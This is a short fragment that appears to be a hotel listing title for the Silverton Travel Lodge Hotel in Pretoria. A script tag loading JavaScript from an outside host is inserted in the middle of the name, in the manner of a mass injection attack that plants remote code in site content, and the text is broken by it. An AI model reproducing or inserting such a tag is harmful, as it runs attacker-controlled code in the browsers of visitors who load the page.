 Silverton Travel Lodge Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 4